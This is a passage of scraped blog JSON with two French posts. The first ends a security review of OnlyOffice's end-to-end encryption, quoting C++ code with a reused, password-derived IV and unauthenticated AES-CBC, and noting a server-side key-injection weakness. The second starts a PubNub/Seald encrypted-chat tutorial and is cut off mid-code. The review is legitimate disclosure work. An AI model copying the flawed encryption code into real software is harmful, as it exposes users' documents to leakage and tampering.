\u003Ccode\u003ECryptoAES_Encrypt\u003C\u002Fcode\u003E\u003C\u002Fa\u003E, qui \u003Ca href=\"https:\u002F\u002Fgithub.com\u002FONLYOFFICE\u002Fdesktop-sdk\u002Fblob\u002Ff261ef62248bb01f5f17ee25e655221a1e6883b2\u002FChromiumBasedEditors\u002Flib\u002Fsrc\u002Fcefwrapper\u002Fclient_renderer_wrapper.cpp?ref=blog.seald.io#L2906\"\u003Eappelle du code Cpp\u003C\u002Fa\u003E qui appelle \u003Ccode\u003EAES_Encrypt_desktop\u003C\u002Fcode\u003E défini \u003Ca href=\"https:\u002F\u002Fgithub.com\u002FONLYOFFICE\u002Fcore\u002Fblob\u002F6f8c741d5e73cb657b73060fff691438003d09b2\u002FCommon\u002F3dParty\u002Fopenssl\u002Fcommon\u002Fcommon_openssl.cpp?ref=blog.seald.io#L413\"\u003Eailleurs\u003C\u002Fa\u003E:\u003C\u002Fp\u003E\u003Cpre\u003E\u003Ccode class=\"language-cpp\"\u003Ebool AES_Encrypt_desktop(const unsigned char* key_iv, const std::string&amp; input, std::string&amp; output)\n{\n    unsigned char* data_crypt = NULL;\n    unsigned int data_crypt_len = 0;\n    bool bRes = AES_Encrypt(OPENSSL_AES_256_CBC, key_iv, key_iv + 32, (unsigned char*)input.c_str(), (unsigned int)input.length(), data_crypt, data_crypt_len);\n    if (!bRes)\n        return false;\n    output = Serialize(data_crypt, data_crypt_len, OPENSSL_SERIALIZE_TYPE_BASE64);\n    openssl_free(data_crypt);\n    return true;\n}\n\u003C\u002Fcode\u003E\u003C\u002Fpre\u003E\u003Cp\u003ECela a deux problèmes majeurs:\u003C\u002Fp\u003E\u003Cp\u003E\u003Cstrong\u003E1\u002F L'IV est réutilisé entre plusieurs chiffrements:\u003C\u002Fstrong\u003E\u003C\u002Fp\u003E\u003Cp\u003EL'IV provient de la dérivation du mot de passe (avec le PBKDF2 décrit au paragraphe du dessus), qui donne toujours le même IV pour un mot de passe donné.\u003C\u002Fp\u003E\u003Cp\u003ECe problème est \u003Cstrong\u003ECRITIQUE\u003C\u002Fstrong\u003E puisque le mode CBC est utilisé, ce qui peut faire une fuite d'information entre différentes versions d'un document qui sont toutes un peu similaires.\u003C\u002Fp\u003E\u003Cp\u003ENous avions recommandé de générer un IV aléatoire de 16 octets à chaque opération de chiffrement, et de préfixer le cipherText de cet IV.\u003C\u002Fp\u003E\u003Cp\u003E\u003Cstrong\u003E2\u002F L'algorithme de chiffrement n'est pas authentifié\u003C\u002Fstrong\u003E\u003C\u002Fp\u003E\u003Cp\u003EAES-CBC n'est pas un algorithme de chiffrement authentifié (contrairement à ChaCha20 ou AES-GCM), ce qui veut dire qu'un attaquant pourrait injecter des blocs malveillants dans le cipherText, et la donnée serait déchiffrée sans avertissement. Cela a conduit (en combinaison avec d'autres vulnérabilités) à des attaques comme \u003Ca href=\"https:\u002F\u002Fefail.de\u002F?ref=blog.seald.io\"\u003Eefail.de\u003C\u002Fa\u003E, qui ont réussi à exflitrer des données chiffrées par l'injection de CBC gadgets, qui seront déchiffrés en un payload qui exploite une vulnérabilité XSS présente dans le client affichant les données déchiffrées. Cela semble tiré par les cheveux, mais il y a eu des exploits de ce genre d'attaques.\u003C\u002Fp\u003E\u003Cp\u003ECe problème est \u003Cstrong\u003ECRITIQUE\u003C\u002Fstrong\u003E, puisqu'un attaquant pourrait altérer un fichier chiffré de façon à ce que quand l'utilisateur le déchiffre, l'attaquant puisse injecter un payload au début du document qui serait la base d'un exploit en plusieurs étapes.\u003C\u002Fp\u003E\u003Cp\u003ENous avions recommandé de soit:\u003C\u002Fp\u003E\u003Cul\u003E\u003Cli\u003EChanger d'algorithme de chiffrement pour utiliser ChaCha20 ou AES-GCM, or;\u003C\u002Fli\u003E\u003Cli\u003EImplémenter un mécanisme de MAC (comme HMAC-SHA256) sur le {IV + cipherText}, calculer ce MAC avec une autre clé, concaténer le résultat du MAC avec le cipherText et IV, et vérifier le MAC avant déchiffrement. Si la vérification du MAC échoue, cela indique que le cipherText a été altéré, il faut donc cesser le déchiffrement. Pour générer l'autre clé, on recommande de dériver 64 octets à partir du mot de passe et non 32 (en supposant que l'IV n'est plus dérivé du mot de passe), et utiliser les 32 premiers octets pour la clé AES et les 32 suivants comme la clé de MAC.\u003C\u002Fli\u003E\u003C\u002Ful\u003E\u003Cp\u003ELa fonction sous-jacente qui execute l'AES \u003Ca href=\"https:\u002F\u002Fgithub.com\u002FONLYOFFICE\u002Fcore\u002Fblob\u002F6f8c741d5e73cb657b73060fff691438003d09b2\u002FCommon\u002F3dParty\u002Fopenssl\u002Fcommon\u002Fcommon_openssl.cpp?ref=blog.seald.io#L366\"\u003E\u003Ccode\u003EAES_Encrypt\u003C\u002Fcode\u003E\u003C\u002Fa\u003E est étrange:\u003C\u002Fp\u003E\u003Cpre\u003E\u003Ccode class=\"language-cpp\"\u003E    bool AES_Encrypt(int type, const unsigned char* key, const unsigned char* iv, const unsigned char* data, const unsigned int&amp; size, unsigned char*&amp; data_crypt, unsigned int&amp; data_crypt_len)\n    {\n        EVP_CIPHER_CTX* ctx = EVP_CIPHER_CTX_new();\n        EVP_CIPHER_CTX_init(ctx);\n        EVP_EncryptInit_ex(ctx, _get_cipher_aes(type), NULL, key, iv);\n        EVP_CIPHER_CTX_ctrl(ctx, EVP_CTRL_GCM_SET_IVLEN, 16, NULL);\n        int out_len1 = (int)size + AES_BLOCK_SIZE;\n        int out_len2 = 0;\n        data_crypt = openssl_alloc(out_len1);\n        EVP_EncryptUpdate(ctx, data_crypt, &amp;out_len1, data, (int)size);\n        EVP_EncryptFinal_ex(ctx, data_crypt + out_len1, &amp;out_len2);\n        data_crypt_len = out_len1 + out_len2;\n        EVP_CIPHER_CTX_free(ctx);\n        EVP_cleanup();\n        return true;\n    }\n\u003C\u002Fcode\u003E\u003C\u002Fpre\u003E\u003Cp\u003ECela instancie un Cipher conext avec CBC et utilise une fonction pour définir la longueur de l'IV avec une constante spécifique à un autre mode de chiffrement \u003Ccode\u003EEVP_CTRL_GCM_SET_IVLEN\u003C\u002Fcode\u003E (spécifique à AES-GCM). On ne comprend pas exactement l'effet de cet appel de fonction ce qui n'est jamais bon signe lorsque l'on fait de la cryptographie.\u003C\u002Fp\u003E\u003Cp\u003ECe problème nécessite plus de recherches, étant donné que nous sommes incapables de déterminer les effets secondaires d'un tel appel de fonction.\u003C\u002Fp\u003E\u003Ch3 id=\"chiffrement-asym-trique\"\u003EChiffrement asymétrique\u003C\u002Fh3\u003E\u003Ch4 id=\"g-n-ration-de-cl-s\"\u003EGénération de clés\u003C\u002Fh4\u003E\u003Cp\u003EOnlyOffice utilise \u003Ccode\u003E\u003Ca href=\"https:\u002F\u002Fgithub.com\u002FONLYOFFICE\u002Fcore\u002Fblob\u002F6f8c741d5e73cb657b73060fff691438003d09b2\u002FCommon\u002F3dParty\u002Fopenssl\u002Fcommon\u002Fcommon_openssl.cpp?ref=blog.seald.io#L112\"\u003ERSA_generate_multi_prime_key\u003C\u002Fa\u003E\u003C\u002Fcode\u003E avec l'arguement \u003Ccode\u003Eprimes\u003C\u002Fcode\u003E avec la valeur \u003Ccode\u003E2\u003C\u002Fcode\u003E ce qui est le comportement par défaut de \u003Ccode\u003ERSA_generate_key_ex\u003C\u002Fcode\u003E.\u003C\u002Fp\u003E\u003Cp\u003ECe n'est pas un problème, simplement une bizarrerie.\u003C\u002Fp\u003E\u003Ch4 id=\"chiffrement-d-chiffrement-1\"\u003EChiffrement \u002F déchiffrement\u003C\u002Fh4\u003E\u003Cp\u003ESi le code path \u003Ccode\u003EUSE_DEPRECATED\u003C\u002Fcode\u003E est utilisé, cela utilise RSA_NO_PADDING ce qui serait un problème \u003Cstrong\u003ECRITIQUE\u003C\u002Fstrong\u003E, mais cela a apparemment déjà été détecté.\u003C\u002Fp\u003E\u003Cp\u003EL'autre code path qui utilise RSA_PKCS1_OAEP_PADDING n'a pas de souci (même si Victor Shoup a proposé OAEP+ qui est encore plus \"optimal\" en 2001, mais il n'a jamais été implémenté parce que les attaques contre OAEP ne sont que théoriques jusqu'à aujourd'hui).\u003C\u002Fp\u003E\u003Ch4 id=\"protection-des-cl-s-priv-es\"\u003EProtection des clés privées\u003C\u002Fh4\u003E\u003Cp\u003ELes clés privées semblent protégées par le même chiffrement symétrique que décrit ci-dessus, avec les mêmes problèmes (qui sont CRITIQUES), avec un mot de passe \u003Ccode\u003Em_sPassword\u003C\u002Fcode\u003E provenant de tmpInfo (ce que l'on a trouvé \u003Ca href=\"https:\u002F\u002Fgithub.com\u002FONLYOFFICE\u002Fdesktop-sdk\u002Fblob\u002Ff261ef62248bb01f5f17ee25e655221a1e6883b2\u002FChromiumBasedEditors\u002Flib\u002Fsrc\u002Fcefwrapper\u002Fclient_renderer_wrapper.cpp?ref=blog.seald.io#L1508\"\u003Eici\u003C\u002Fa\u003E).\u003C\u002Fp\u003E\u003Cp\u003ESur ce sujet, nous ne sommes pas familiers avec le mécanisme utilisé pour passer le mot de passe (utilisant tmpInfo), nous ne sommes pas certains que cela soit correctement géré.\u003C\u002Fp\u003E\u003Ch4 id=\"r-cup-ration-des-cl-s-publiques\"\u003ERécupération des clés publiques\u003C\u002Fh4\u003E\u003Cp\u003ELes clés publiques proviennet de la commande  \u003Ccode\u003E\u003Ca href=\"https:\u002F\u002Fgithub.com\u002FONLYOFFICE\u002Fdesktop-sdk\u002Fblob\u002Ff261ef62248bb01f5f17ee25e655221a1e6883b2\u002FChromiumBasedEditors\u002Fplugins\u002Fencrypt\u002Fadvanced2\u002Fworker.js?ref=blog.seald.io#L87\"\u003E'getsharingkeys'\u003C\u002Fa\u003E\u003C\u002Fcode\u003E\u003Ca href=\"https:\u002F\u002Fgithub.com\u002FONLYOFFICE\u002Fdesktop-sdk\u002Fblob\u002Ff261ef62248bb01f5f17ee25e655221a1e6883b2\u002FChromiumBasedEditors\u002Fplugins\u002Fencrypt\u002Fadvanced2\u002Fworker.js?ref=blog.seald.io#L87\"\u003E sur le\u003C\u002Fa\u003E \u003Ccode\u003E\u003Ca href=\"https:\u002F\u002Fgithub.com\u002FONLYOFFICE\u002Fdesktop-sdk\u002Fblob\u002Ff261ef62248bb01f5f17ee25e655221a1e6883b2\u002FChromiumBasedEditors\u002Fplugins\u002Fencrypt\u002Fadvanced2\u002Fworker.js?ref=blog.seald.io#L87\"\u003EcloudCryptoCommandMainFrame\u003C\u002Fa\u003E\u003C\u002Fcode\u003E qui ensuite semble déclencher  \u003Ccode\u003EgetEncryptionAccess\u003C\u002Fcode\u003E \u003Ca href=\"https:\u002F\u002Fgithub.com\u002FONLYOFFICE\u002FAppServer\u002Fblob\u002F741c3a17abeac296ee1343cad3fa49d17526ca2c\u002Fpackages\u002Fasc-web-common\u002Fdesktop\u002Findex.js?ref=blog.seald.io#L70\"\u003Eici\u003C\u002Fa\u003E, qui ensuite semble faire une requête au serveur de clés de la privacyRoom:\u003C\u002Fp\u003E\u003Cpre\u003E\u003Ccode class=\"language-javascript\"\u003E  return request({\n    method: \"get\",\n    url: `privacyroom\u002Faccess\u002F${fileId}`,\n    data: fileId,\n  });\n\u003C\u002Fcode\u003E\u003C\u002Fpre\u003E\u003Cp\u003ENous n'avons pas vu de mécanisme empêchant les serveurs d'OnlyOffice d'introduire un nouveau participant à une room. C'est une backdoor, litérallement: si le serveur devenait malveillant, il pourrait modifier les clés dans ce tableau avec une nouvelle clé publique pour laquelle l'attaquant aurait la clé privée, et de façon quasi silencieuse (il pourrait déchiffrer et rechiffrer pour les autres participants à la volée pour maintenir le même nombre de participants).\u003C\u002Fp\u003E\u003Cp\u003ECe problème est \u003Cstrong\u003EMAJEUR\u003C\u002Fstrong\u003E car cela peut mener à une backdoor littéralement si les serveurs étaient activement compromis.\u003C\u002Fp\u003E\u003Cp\u003ELa stratégie pour régler ce problème serait de signer la liste des participants (métadonnées et clés publiques) de façon à ce que le serveur ne puisse pas mentir, ou a minima qu'il ne puisse pas mentir une fois que les participants auront vérifié un hash de la liste des participants côté client via un canal séparé à un moment dans le cycle de vie de la room (c'est le paradigme Trust On First Use — TOFU). Si des signatures sont utilisées, pensez à utiliser une paire de clés différente pour chiffrer et signer, réutiliser la même peut mener à des attaques.\u003C\u002Fp\u003E\u003Ch2 id=\"conclusion\"\u003EConclusion\u003C\u002Fh2\u003E\u003Cp\u003ECe rapport est basé sur une revue partielle du code uniquement, nous avons peut-être mal compris une partie du code, les résultats doivent être confirmés par l'équipe de développement d'OnlyOffice. Les recommandations que nous avons faites peuvent avoir elles-mêmes des défauts dont nous ne sommes pas conscients, leur robustesse doit également être confirmée avant de les mettre en œuvre.\u003C\u002Fp\u003E",comment_id:"62c69a0a64e40b0001e5aebf",feature_image:"https:\u002F\u002Fblog.seald.io\u002Fcontent\u002Fimages\u002Fsize\u002Fw600\u002F2022\u002F07\u002FAdobeStock_93086214-01-1.png",featured:b,visibility:c,created_at:"2022-07-07T10:32:10.000+02:00",updated_at:"2023-10-25T00:49:53.000+02:00",published_at:"2022-07-07T13:33:18.000+02:00",custom_excerpt:n,codeinjection_head:"{\n  \"fr\": \"revue-cryptographie-onlyoffice\",\n  \"en\": \"cryptography-review-onlyoffice\"\n}",codeinjection_foot:a,custom_template:a,canonical_url:a,url:"https:\u002F\u002Fblog.seald.io\u002Frevue-cryptographie-onlyoffice\u002F",excerpt:n,reading_time:e,access:d,comments:b,og_image:a,og_title:a,og_description:a,twitter_image:a,twitter_title:a,twitter_description:a,meta_title:m,meta_description:"Chez Seald, nous avons examiné le code source d'OnlyOffice Desktop et avons trouvé quelques faiblesses dans la façon dont l'E2EE était implémenté.",email_subject:a,frontmatter:a,feature_image_alt:a,feature_image_caption:a},{id:"63344e457f645d00017cb762",uuid:"0a30d9a0-64c4-42c0-b63c-25e7efad27fa",title:"Comment créer un chat chiffré de bout-en-bout avec PubNub et Seald 🔒💬",slug:"comment-creer-un-chat-chiffre-de-bout-en-bout-avec-pubnub-et-seald",html:"\u003Cp\u003EVous pouvez retrouver le projet exemple à cet endroit : \u003Ca href=\"https:\u002F\u002Fgithub.com\u002Fseald\u002Fpubnub-example-project?ref=blog.seald.io\"\u003Ehttps:\u002F\u002Fgithub.com\u002Fseald\u002Fpubnub-example-project\u003C\u002Fa\u003E \u003C\u002Fp\u003E\u003Cp\u003EBonjour 👋\u003Cbr\u003E\u003Cbr\u003EAujourd'hui, découvrons \u003Cstrong\u003Ecomment construire un chat\u003C\u002Fstrong\u003E (messagerie instantanée) chiffré avec Pubnub et le Seald-SDK.\u003C\u002Fp\u003E\u003Cp\u003E👉 Un exemple entièrement fonctionnel de ce projet est disponible à l'adresse suivante : \u003Ca href=\"https:\u002F\u002Fgithub.com\u002Fseald\u002Fpubnub-example-project?ref=blog.seald.io\"\u003Ehttps:\u002F\u002Fgithub.com\u002Fseald\u002Fpubnub-example-project\u003C\u002Fa\u003E\u003Cbr\u003E\u003Cbr\u003E\u003Cstrong\u003EQu'est-ce que Pubnub ?\u003C\u002Fstrong\u003E PubNub est une messagerie instantanée qui peut être \u003Cstrong\u003Eintégré dans la plupart des applications.\u003C\u002Fstrong\u003E Fiable et évolutif, il s'intègre facilement aux frameworks les plus courants.\u003Cbr\u003E\u003Cbr\u003E\u003Cstrong\u003EQu'est-ce que Seald ?\u003C\u002Fstrong\u003E Seald offre un SDK qui vous permet de faire du chiffrement de bout-en-bout, \u003Cstrong\u003Esans aucune connaissance préalable en cryptographie.\u003C\u002Fstrong\u003E Ce SDK peut être intégré dans des applications web, backend, mobiles ou de bureau.\u003C\u002Fp\u003E\u003Ch2 id=\"pourquoi-utiliser-du-chiffrement-de-bout-en-bout-\"\u003EPourquoi utiliser du chiffrement de bout-en-bout ? 🔒\u003C\u002Fh2\u003E\u003Cp\u003ELe chiffrement de bout-en-bout offre \u003Cstrong\u003Ele plus haut niveau de confidentialité\u003C\u002Fstrong\u003E et de sécurité. Il permet de chiffrer les données sensibles dès qu'elles sont collectées. Un tel chiffrement \u003Cstrong\u003Eréduit la surface d'attaque de votre application.\u003C\u002Fstrong\u003E L'autre atout majeur est que vous pouvez gérer précisément qui peut accéder aux données. Cela vous protégera également lorsque les données ne sont pas dans votre champ d'action, \u003Cstrong\u003Ecomme les services tiers.\u003C\u002Fstrong\u003E\u003Cbr\u003E\u003Cbr\u003ELe chiffrement de bout-en-bout vous permet de \u003Cstrong\u003Egarder le contrôle à tout moment,\u003C\u002Fstrong\u003E lorsque vos données sont en transit, lorsqu'elles sont au repos, même lorsqu'elles ne sont pas entre vos mains. Il offre donc\u003Cstrong\u003E une protection beaucoup plus large\u003C\u002Fstrong\u003E que les autres technologies de chiffrement (TLS, chiffrement intégral du disque, etc.).\u003Cbr\u003E\u003Cbr\u003EChaque fois que vous êtes confronté à un cas où la conformité est importante (RGPD, HIPAA, SOC-2, ...) ou que vous avez des données sensibles (médicales, défense, ...), le chiffrement de bout-en-bout \u003Cstrong\u003Eest un must-have.\u003C\u002Fstrong\u003E Mais même pour des données plus banales, c'est une bonne pratique à avoir. Une fuite de données est un événement dévastateur qui devient \u003Cstrong\u003Ede plus en plus fréquent.\u003C\u002Fstrong\u003E\u003C\u002Fp\u003E\u003Ch2 id=\"pourquoi-utiliser-seald-au-lieu-du-chiffrement-de-pubnub-\"\u003EPourquoi utiliser Seald au lieu du chiffrement de PubNub ? 👀\u003C\u002Fh2\u003E\u003C!--kg-card-begin: markdown--\u003E\u003Cp\u003ELe SDK de PubNub offre un mécanisme de chiffrement simple, en utilisant l'argument \u003Ccode\u003EcipherKey\u003C\u002Fcode\u003E lors de l'instanciation de son SDK. En procédant ainsi, vous vous assurez que tous les messages téléchargés sont chiffrés \u003Cstrong\u003Eavant d'être envoyés.\u003C\u002Fstrong\u003E Cependant, vous devez vous charger vous-même de la gestion des clés, ce qui est \u003Cstrong\u003Ela partie la plus difficile\u003C\u002Fstrong\u003E d'un système chiffré de bout-en-bout.\u003C\u002Fp\u003E\n\u003Cp\u003ELes vulnérabilités proviennent rarement du chiffrement lui-même, mais le plus souvent \u003Cstrong\u003Ede la fuite des clés\u003C\u002Fstrong\u003E par des failles dans le modèle de sécurité.\u003C\u002Fp\u003E\n\u003Cp\u003ESeald.io propose un modèle de sécurité robuste, \u003Cstrong\u003Ecertifié par l'ANSSI\u003C\u002Fstrong\u003E, avec un contrôle de gestion des accès en temps réel, la révocation et la récupération des utilisateurs, le 2FA, etc.\u003C\u002Fp\u003E\n\u003C!--kg-card-end: markdown--\u003E\u003Ch2 id=\"objectifs-\"\u003EObjectifs 🏆\u003C\u002Fh2\u003E\u003C!--kg-card-begin: markdown--\u003E\u003Cp\u003ECet article explique comment intégrer Seald à PubNub \u003Cstrong\u003Epas à pas,\u003C\u002Fstrong\u003E afin de \u003Cstrong\u003Esécuriser votre messagerie\u003C\u002Fstrong\u003E avec du chiffrement de bout-en-bout. Nous allons construire \u003Cstrong\u003Eun exemple d'application de messagerie,\u003C\u002Fstrong\u003E avec les fonctionnalités suivantes :\u003C\u002Fp\u003E\n\u003Cul\u003E\n\u003Cli\u003ESalles de chat individuelles et de groupe.\u003C\u002Fli\u003E\n\u003Cli\u003EChaque membre dispose d'un salon de discussion dédié avec tous les autres utilisateurs.\u003C\u002Fli\u003E\n\u003Cli\u003EN'importe qui peut créer un salon de discussion de groupe avec plusieurs autres utilisateurs.\u003C\u002Fli\u003E\n\u003Cli\u003EUtilisez le chiffrement de bout-en-bout pour chaque message et fichier envoyé.\u003C\u002Fli\u003E\n\u003Cli\u003EGestion en temps réel de l'accès aux chats.\u003C\u002Fli\u003E\n\u003C\u002Ful\u003E\n\u003C!--kg-card-end: markdown--\u003E\u003Ch2 id=\"impl-mentation-\"\u003EImplémentation 🧠\u003C\u002Fh2\u003E\u003Ch3 id=\"cr-er-un-compte-pubnub-\"\u003ECréer un compte PubNub 👤\u003C\u002Fh3\u003E\u003C!--kg-card-begin: markdown--\u003E\u003Cp\u003EPour commencer, il vous faut \u003Cstrong\u003Eun compte PubNub\u003C\u002Fstrong\u003E, que vous pouvez créer \u003Ca href=\"https:\u002F\u002Fadmin.pubnub.com\u002F?ref=blog.seald.io#\u002Flogin\"\u003Eici\u003C\u002Fa\u003E. Une fois connecté à votre tableau de bord, vous devriez voir que \u003Cstrong\u003Eune application de démonstration\u003C\u002Fstrong\u003E avec un jeu de clés de démonstration a été créée.\u003C\u002Fp\u003E\n\u003C!--kg-card-end: markdown--\u003E\u003Cfigure class=\"kg-card kg-image-card\"\u003E\u003Cimg src=\"https:\u002F\u002Fblog.seald.io\u002Fcontent\u002Fimages\u002F2022\u002F06\u002Fimage.png\" class=\"kg-image\" alt loading=\"lazy\" width=\"1142\" height=\"158\" srcset=\"https:\u002F\u002Fblog.seald.io\u002Fcontent\u002Fimages\u002Fsize\u002Fw600\u002F2022\u002F06\u002Fimage.png 600w, https:\u002F\u002Fblog.seald.io\u002Fcontent\u002Fimages\u002Fsize\u002Fw1000\u002F2022\u002F06\u002Fimage.png 1000w, https:\u002F\u002Fblog.seald.io\u002Fcontent\u002Fimages\u002F2022\u002F06\u002Fimage.png 1142w\" sizes=\"(min-width: 720px) 720px\"\u003E\u003C\u002Ffigure\u003E\u003C!--kg-card-begin: markdown--\u003E\u003Cp\u003E\u003Cstrong\u003ESélectionnez le jeu de clés de démonstration,\u003C\u002Fstrong\u003E et faites défiler jusqu'à l'onglet de configuration. Pour notre démo, nous devons activer les permissions \u003Ccode\u003EFiles\u003C\u002Fcode\u003E et \u003Ccode\u003EObjects\u003C\u002Fcode\u003E. Pour la permission \u003Ccode\u003EObjects\u003C\u002Fcode\u003E, nous allons utiliser les événements suivants : \u003Ccode\u003EUser Metadata Events\u003C\u002Fcode\u003E, \u003Ccode\u003EChannel Metadata Events\u003C\u002Fcode\u003E and\u003Ccode\u003EMembership Events\u003C\u002Fcode\u003E.\u003C\u002Fp\u003E\n\u003Cp\u003EUne fois le jeu de clés créé et configuré, \u003Cstrong\u003Enous devons le copier sur notre frontend.\u003C\u002Fstrong\u003E\u003C\u002Fp\u003E\n\u003Cp\u003ECréons un fichier JSON dans le dossier \u003Ccode\u003Esrc\u002F\u003C\u002Fcode\u003E, appelé \u003Ccode\u003Esettings.json\u003C\u002Fcode\u003E. Nous allons utiliser ce fichier pour toutes les clés API dont nous aurons besoin. En commençant par le jeu de clés PubNub :\u003C\u002Fp\u003E\n\u003Cpre\u003E\u003Ccode class=\"language-json\"\u003E{\n  &quot;PUBNUB_PUB_KEY&quot; : &quot;pub-c-XXXXXXXX-XXXX-XXXXXX-XXXXXXXX&quot;,\n  &quot;PUBNUB_SUB_KEY&quot; : &quot;sub-c-XXXXXXXX-XXXX-XXXX-XXXX-XXXX&quot;\n}\n\u003C\u002Fcode\u003E\u003C\u002Fpre\u003E\n\u003C!--kg-card-end: markdown--\u003E\u003Cp\u003E\u003C\u002Fp\u003E\u003Ch3 id=\"cr-ation-d-un-chat-l-aide-de-pubnub-\"\u003ECréation d'un chat à l'aide de PubNub 💬\u003C\u002Fh3\u003E\u003C!--kg-card-begin: markdown--\u003E\u003Cp\u003ENous utiliserons PubNub pour presque \u003Cstrong\u003Etoutes les tâches de backend.\u003C\u002Fstrong\u003E Notre backend ne gérera que l'inscription\u002Fla signature des utilisateurs, et utilisera un modèle d'utilisateur minimaliste avec seulement un ID, un nom et un email.\u003C\u002Fp\u003E\n\u003Cp\u003EDu côté frontal, nous avons besoin \u003Cstrong\u003Ed'une petite interface d'authentification.\u003C\u002Fstrong\u003E\u003C\u002Fp\u003E\n\u003C!--kg-card-end: markdown--\u003E\u003Cfigure class=\"kg-card kg-image-card\"\u003E\u003Cimg src=\"https:\u002F\u002Fblog.seald.io\u002Fcontent\u002Fimages\u002F2022\u002F06\u002Fimage-1.png\" class=\"kg-image\" alt loading=\"lazy\" width=\"452\" height=\"549\"\u003E\u003C\u002Ffigure\u003E\u003C!--kg-card-begin: markdown--\u003E\u003Cp\u003EUne fois que l'utilisateur a un compte, la première chose dont il a besoin est une instance du SDK PubNub.\u003C\u002Fp\u003E\n\u003Cp\u003E\u003Cstrong\u003EPour identifier l'utilisateur sur Pubnub,\u003C\u002Fstrong\u003E nous devons fournir un UUID. Pour garder les choses simples, nous allons utiliser le même id que sur notre backend.\u003C\u002Fp\u003E\n\u003Cpre\u003E\u003Ccode class=\"language-js\"\u003E\u002F* frontend\u002Fsrc\u002FApp.js *\u002F\n\nimport settings from '.\u002Fsettings.json' \u002F\u002F notre fichier de paramètres pour les clés API\n\n\u002F*\n...\n*\u002F\n\nconst pubnub = new PubNub({\n    publishKey: settings.PUBNUB_PUB_KEY,\n    subscribeKey: settings.PUBNUB_SUB_KEY,\n    uuid: currentUser.id\n})\n\u003C\u002Fcode\u003E\u003C\u002Fpre\u003E\n\u003Cp\u003EPour garder notre backend aussi simple que possible, nous allons utiliser les métadonnées utilisateur de PubNub pour échanger les informations des utilisateurs. \u003Cstrong\u003EJuste après l'instanciation du SDK,\u003C\u002Fstrong\u003E nous appelons simplement la fonction \u003Ccode\u003EsetUUIDMetadata\u003C\u002Fcode\u003E de PubNub.\u003C\u002Fp\u003E\n\u003Cpre\u003E\u003Ccode class=\"language-js\"\u003E\u002F* frontend\u002Fsrc\u002FApp.js *\u002F\n\nawait pubnub.objects.setUUIDMetadata({\n  uuid: currentUser.id,\n  data: {\n    email: currentUser.emailAddress,\n    name: currentUser.name\n  }\n})\n\u003C\u002Fcode\u003E\u003C\u002Fpre\u003E\n\u003C!--kg-card-end: markdown--\u003E\u003Ch3 id=\"obtenir-l-tat-initial-de-l-application-\"\u003EObtenir l'état initial de l'application 🌱\u003C\u002Fh3\u003E\u003C!--kg-card-begin: markdown--\u003E\u003Cp\u003E\u003Cstrong\u003ELa première chose\u003C\u002Fstrong\u003E à faire avec PubNub est de récupérer tous les membres existants et de les stocker dans notre magasin de données local.\u003C\u002Fp\u003E\n\u003Cpre\u003E\u003Ccode class=\"language-js\"\u003E\u002F* frontend\u002Fsrc\u002FApp.js *\u002F\n\nconst existingMembers = await pubnub.objects.getAllUUIDMetadata()\ndispatch({\n  type: SET_USERS,\n  payload: {\n    users: existingMembers.data.map(u =&gt; new User({ id: u.id, name: u.name, emailAddress: u.email })))\n  }\n})\n\u003C\u002Fcode\u003E\u003C\u002Fpre\u003E\n\u003Cp\u003EChaque salon de discussion correspondra à un canal PubNub. Nous allons également ajouter quelques métadonnées à chaque canal :\u003C\u002Fp\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Ccode\u003EownerId\u003C\u002Fcode\u003E : L'ID de l'utilisateur qui a créé la salle.\u003C\u002Fli\u003E\n\u003Cli\u003E\u003Ccode\u003Eone2one\u003C\u002Fcode\u003E : Un booléen pour différencier les salons de messagerie directe, et les salons de groupe.\u003C\u002Fli\u003E\n\u003Cli\u003E\u003Ccode\u003Earchived\u003C\u002Fcode\u003E : Un booléen, pour cacher un espace de groupe supprimé.\u003C\u002Fli\u003E\n\u003C\u002Ful\u003E\n\u003Cp\u003ELes métadonnées \u003Ccode\u003EownerId\u003C\u002Fcode\u003E seront utilisées plus tard, lors de l'ajout du SDK de Seald. PubNub n'a pas de concept de propriété, mais Seald en a un. Il définira qui peut ajouter ou supprimer des utilisateurs d'un canal. Il définit essentiellement un administrateur de groupe.\u003C\u002Fp\u003E\n\u003Cp\u003ENous allons commencer par \u003Cstrong\u003Erécupérer les salons de discussion existants\u003C\u002Fstrong\u003E. Nous aurons également besoin des métadonnées des salons, et nous devrons donc inclure des champs personnalisés. Ensuite, nous devons filtrer les salles archivées et tout envoyer à notre magasin de données. Enfin, nous nous &quot;abonnons&quot; au canal PubNub associé à la salle, afin de recevoir les nouveaux messages.\u003C\u002Fp\u003E\n\u003Cpre\u003E\u003Ccode class=\"language-js\"\u003E\u002F* frontend\u002Fsrc\u002FApp.js *\u002F\n\n\u002F\u002F Récupération des salles dont nous sommes membres\nconst memberships = await pubnub.objects.getMemberships({\n  include: {\n    customChannelFields: true\n  }\n})\nconst knownRooms = []\n\u002F\u002F Pour chaque chambre, récupérer les membres de la chambre\nfor (const room of memberships.data.filter(r =&gt; !r.channel.custom.archived)) {\n  const roomMembers = await pubnub.objects.getChannelMembers({ channel : room.channel.id })\n  knownRooms.push(new Room({\n    id: chambre.canal.id,\n    nom: chambre.canal.nom,\n    users: roomMembers.data.map(u =&gt; u.uuid.id),\n    ownerId: room.channel.custom.ownerId,\n    one2one: room.channel.custom.one2one\n  }))\n}\n\u002F\u002F Stocke les chambres dans notre magasin de données\ndispatch({\n  type: SET_ROOMS,\n  payload: {\n    rooms: knownRooms\n  }\n})\n\u002F\u002F S'abonner aux canaux pour recevoir les nouveaux messages\npubnub.subscribe({ channels : knownRooms.map(r =&gt; r.id) })\n\u003C\u002Fcode\u003E\u003C\u002Fpre\u003E\n\u003C!--kg-card-end: markdown--\u003E\u003C!--kg-card-begin: markdown--\u003E\u003Cp\u003EMaintenant nous avons récupéré toutes les chambres dans lesquelles nous sommes. Nous avons besoin d'une dernière chose pour terminer l'initialisation de l'application : s'assurer que nous avons un salon \u003Ccode\u003Eone2one\u003C\u002Fcode\u003E avec chaque autre membre, y compris les nouveaux inscrits.\u003C\u002Fp\u003E\n\u003Cp\u003EPour chaque utilisateur nouvellement trouvé, \u003Cstrong\u003Enous allons créer\u003C\u002Fstrong\u003E un nouveau salon et envoyer un message de bienvenue. Ensuite, nous définirons les métadonnées de la salle, et nous nous abonnerons à elle.\u003C\u002Fp\u003E\n\u003Cpre\u003E\u003Ccode class=\"language-js\"\u003E\u002F* frontend\u002Fsrc\u002FApp.js *\u002F\n\n\u002F\u002F Assurez-vous que nous avons une salle one2one avec tout le monde.\nconst one2oneRooms = knownRooms.filter(r =&gt; 